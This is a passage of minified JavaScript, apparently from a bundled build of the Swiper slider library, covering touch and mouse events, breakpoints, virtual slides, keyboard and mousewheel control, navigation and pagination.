lankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},U={update:R,translate:N,transition:L,slide:j,loop:F,grabCursor:z,manipulation:B,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=H.bind(this),this.onTouchMove=q.bind(this),this.onTouchEnd=Y.bind(this),this.onClick=$.bind(this);var r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("touchstart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(e.start,this.onTouchStart,a),r.addEventListener(e.move,this.onTouchMove,I.passiveListener?{passive:!1,capture:o}:o),r.addEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),v.addEventListener("mousemove",this.onTouchMove,o),v.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(e.start,this.onTouchStart,!1),v.addEventListener(e.move,this.onTouchMove,o),v.addEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("onTouchStart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(e.start,this.onTouchStart,a),r.removeEventListener(e.move,this.onTouchMove,o),r.removeEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),v.removeEventListener("mousemove",this.onTouchMove,o),v.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(e.start,this.onTouchStart,!1),v.removeEventListener(e.move,this.onTouchMove,o),v.removeEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,o=r.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var a=this.getBreakpoint(o);if(a&&this.currentBreakpoint!==a){var s=a in o?o[a]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&e&&this.changeDirection(),O.extend(this.params,l),O.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=a,c&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,n=[];Object.keys(t).forEach((function(t){n.push(t)})),n.sort((function(t,e){return parseInt(t,10)-parseInt(e,10)}));for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=g.innerWidth&&(e=r):r>=g.innerWidth&&!e&&(e=r)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),I.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),W.android&&r.push("android"),W.ios&&r.push("ios"),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&r.push("wp8-".concat(e.direction)),r.forEach((function(n){t.push(e.containerModifierClass+n)})),i.addClass(t.join(" "))},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,n,i,r,o){var a;function s(){o&&o()}t.complete&&r?s():e?((a=new g.Image).onload=s,a.onerror=s,i&&(a.sizes=i),n&&(a.srcset=n),e&&(a.src=e)):s()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},X={},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&m(t,e)}(n,t);var e=y(n);function n(){var t,i,r;E(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];1===a.length&&a[0].constructor&&a[0].constructor===Object?r=a[0]:(i=a[0],r=a[1]),r||(r={}),r=O.extend({},r),i&&!r.el&&(r.el=i),t=e.call(this,r),Object.keys(U).forEach((function(t){Object.keys(U[t]).forEach((function(e){n.prototype[e]||(n.prototype[e]=U[t][e])}))}));var l=w(t);void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var n=Object.keys(e.params)[0],i=e.params[n];if("object"!==S(i)||null===i)return;if(!(n in r)||!("enabled"in i))return;!0===r[n]&&(r[n]={enabled:!0}),"object"!==S(r[n])||"enabled"in r[n]||(r[n].enabled=!0),r[n]||(r[n]={enabled:!1})}}));var u=O.extend({},G);l.useModulesParams(u),l.params=O.extend({},u,X,r),l.originalParams=O.extend({},l.params),l.passedParams=O.extend({},r),l.$=h;var c=h(l.params.el);if(!(i=c[0]))return b(t,void 0);if(c.length>1){var d=[];return c.each((function(t,e){var i=O.extend({},r,{el:e});d.push(new n(i))})),b(t,d)}i.swiper=l,c.data("swiper",l);var f,p,v=c.children(".".concat(l.params.wrapperClass));return O.extend(l,{$el:c,el:i,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:h(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],I.pointerEvents?p=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:f[0],move:f[1],end:f[2]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},I.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:O.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),b(t,l)}return C(n,[{key:"slidesPerViewDynamic",value:function(){var t=this.params,e=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,o=1;if(t.centeredSlides){for(var a,s=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(o+=1,(s+=e[l].swiperSlideSize)>i&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(o+=1,(s+=e[u].swiperSlideSize)>i&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)n[c]-n[r]<i&&(o+=1);return o}},{key:"update",value:function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(i(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||i(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}}},{key:"changeDirection",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass("".concat(n.params.containerModifierClass).concat(i," wp8-").concat(i)).addClass("".concat(n.params.containerModifierClass).concat(t)),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&n.$el.addClass("".concat(n.params.containerModifierClass,"wp8-").concat(t)),n.params.direction=t,n.slides.each((function(e,n){"vertical"===t?n.style.width="":n.style.height=""})),n.emit("changeDirection"),e&&n.update()),n}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,o=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),e&&(n.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,n.$el.data("swiper",null),O.deleteProps(n)),n.destroyed=!0),null}}],[{key:"extendDefaults",value:function(t){O.extend(X,t)}},{key:"extendedDefaults",get:function(){return X}},{key:"defaults",get:function(){return G}},{key:"Class",get:function(){return P}},{key:"$",get:function(){return h}}]),n}(P),J={name:"device",proto:{device:W},static:{device:W}},Q={name:"support",proto:{support:I},static:{support:I}},Z={name:"browser",proto:{browser:_},static:{browser:_}},tt={name:"resize",create:function(){var t=this;O.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){g.addEventListener("resize",this.resize.resizeHandler),g.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){g.removeEventListener("resize",this.resize.resizeHandler),g.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},et={func:g.MutationObserver||g.WebkitMutationObserver,attach:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=et.func,r=new i((function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};g.requestAnimationFrame?g.requestAnimationFrame(e):g.setTimeout(e,0)}else n.emit("observerUpdate",t[0])}));r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(I.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},nt={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){O.extend(this,{observer:{init:et.init.bind(this),attach:et.attach.bind(this),destroy:et.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},it={update:function(t){var e=this,n=e.params,i=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,a=e.params.virtual,s=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,d=u.to,f=u.slides,h=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",o?(m=Math.floor(i/2)+r+s,y=Math.floor(i/2)+r+l):(m=i+(r-1)+s,y=r+l);var w=Math.max((b||0)-y,0),x=Math.min((b||0)+m,f.length-1),E=(e.slidesGrid[w]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O.extend(e.virtual,{from:w,to:x,offset:E,slidesGrid:e.slidesGrid}),c===w&&d===x&&!t)return e.slidesGrid!==h&&E!==v&&e.slides.css(g,"".concat(E,"px")),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:w,to:x,slides:function(){for(var t=[],e=w;e<=x;e+=1)t.push(f[e]);return t}()}),void T();var C=[],S=[];if(t)e.$wrapperEl.find(".".concat(e.params.slideClass)).remove();else for(var M=c;M<=d;M+=1)(M<w||M>x)&&e.$wrapperEl.find(".".concat(e.params.slideClass,'[data-swiper-slide-index="').concat(M,'"]')).remove();for(var A=0;A<f.length;A+=1)A>=w&&A<=x&&(void 0===d||t?S.push(A):(A>d&&S.push(A),A<c&&C.push(A)));S.forEach((function(t){e.$wrapperEl.append(p(f[t],t))})),C.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(p(f[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,"".concat(E,"px")),T()},renderSlide:function(t,e){var n=this.params.virtual;if(n.cache&&this.virtual.cache[e])return this.virtual.cache[e];var i=n.renderSlide?h(n.renderSlide.call(this,t,e)):h('<div class="'.concat(this.params.slideClass,'" data-swiper-slide-index="').concat(e,'">').concat(t,"</div>"));return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",e),n.cache&&(this.virtual.cache[e]=i),i},appendSlide:function(t){if("object"===S(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,n=e+1,i=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);n=e+t.length,i=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var o=this.virtual.cache,a={};Object.keys(o).forEach((function(t){a[parseInt(t,10)+i]=o[t]})),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var n=t.length-1;n>=0;n-=1)this.virtual.slides.splice(t[n],1),this.params.virtual.cache&&delete this.virtual.cache[t[n]],t[n]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){O.extend(this,{virtual:{update:it.update.bind(this),appendSlide:it.appendSlide.bind(this),prependSlide:it.prependSlide.bind(this),removeSlide:it.removeSlide.bind(this),removeAllSlides:it.removeAllSlides.bind(this),renderSlide:it.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push("".concat(this.params.containerModifierClass,"virtual"));var t={watchSlidesProgress:!0};O.extend(this.params,t),O.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||v.activeElement&&v.activeElement.nodeName&&("input"===v.activeElement.nodeName.toLowerCase()||"textarea"===v.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents(".".concat(this.params.slideClass)).length>0&&0===this.$el.parents(".".concat(this.params.slideActiveClass)).length)return;var o=g.innerWidth,a=g.innerHeight,s=this.$el.offset();e&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=a&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||e)&&(33!==i&&37!==i||!e)||this.slideNext(),(33!==i&&37!==i||e)&&(34!==i&&39!==i||!e)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(h(v).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(h(v).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},at={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){O.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var st={lastScrollTime:O.now(),event:g.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in v;if(!t){var e=v.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&v.implementation&&v.implementation.hasFeature&&!0!==v.implementation.hasFeature("","")&&(t=v.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(t){var e=0,n=0,i=0,r=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),i=10*e,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(i=t.deltaX),(i||r)&&t.deltaMode&&(1===t.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!e&&(e=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:e,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,o=n.rtlTranslate?-1:1,a=st.normalize(e);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=O.nextTick((function(){n.slideToClosest()}),300)),n.emit("scroll",e),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(O.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",e);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",e);n.mousewheel.lastScrollTime=(new g.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){if(!st.event)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(st.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!st.event)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.off(st.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},lt={update:function(){var t=this.params.navigation;if(!this.params.loop){var e=this.navigation,n=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,n=this.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(t=h(n.nextEl),this.params.uniqueNavElements&&"string"==typeof n.nextEl&&t.length>1&&1===this.$el.find(n.nextEl).length&&(t=this.$el.find(n.nextEl))),n.prevEl&&(e=h(n.prevEl),this.params.uniqueNavElements&&"string"==typeof n.prevEl&&e.length>1&&1===this.$el.find(n.prevEl).length&&(e=this.$el.find(n.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},ut={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n,i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((n=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(n-=i-2*this.loopedSlides),n>o-1&&(n-=o),n<0&&"bullets"!==this.params.paginationType&&(n=o+n)):n=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,s,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height","".concat(this.pagination.bulletSize*(e.dynamicMainBullets+4),"px")),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=n-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=n-this.pagination.dynamicBulletIndex,l=((s=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass("".concat(e.bulletActiveClass," ").concat(e.bulletActiveClass,"-next ").concat(e.bulletActiveClass,"-next-next ").concat(e.bulletActiveClass,"-prev ").concat(e.bulletActiveClass,"-prev-prev ").concat(e.bulletActiveClass,"-main")),r.length>1)u.each((function(t,i){var r=h(i),o=r.index();o===n&&r.addClass(e.bulletActiveClass),e.dynamicBullets&&(o>=a&&o<=s&&r.addClass("".concat(e.bulletActiveClass,"-main")),o===a&&r.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),o===s&&r.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next")))}));else if(u.eq(n).addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=u.eq(a),d=u.eq(s),f=a;f<=s;f+=1)u.eq(f).addClass("".concat(e.bulletActiveClass,"-main"));c.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),d.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next"))}if(e.dynamicBullets){var p=Math.min(u.length,e.dynamicMainBullets+4),v=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,g=t?"right":"left";u.css(this.isHorizontal()?g:"top","".concat(v,"px"))}}if("fraction"===e.type&&(r.find(".".concat(e.currentClass)).text(e.formatFractionCurrent(n+1)),r.find(".".concat(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var m;m=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(n+1)/o,b=1,w=1;"horizontal"===m?b=y:w=y,r.find(".".concat(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(".concat(b,") scaleY(").concat(w,")")).transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,n+1,o)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===t.type){for(var 